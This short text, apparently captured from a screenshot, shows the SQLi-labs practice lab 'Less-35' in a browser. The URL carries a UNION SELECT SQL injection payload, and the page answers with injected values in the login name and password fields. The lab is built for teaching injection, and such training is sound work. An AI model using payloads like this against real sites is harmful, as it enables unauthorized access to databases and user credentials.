 Less-35 **why care for addslashes()** - Mozilla Firefox
Less-35 **why care for adds
192.168.80.225/sqli-labs/Less-35/?id=0 union select 1,2,3 #
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,2,3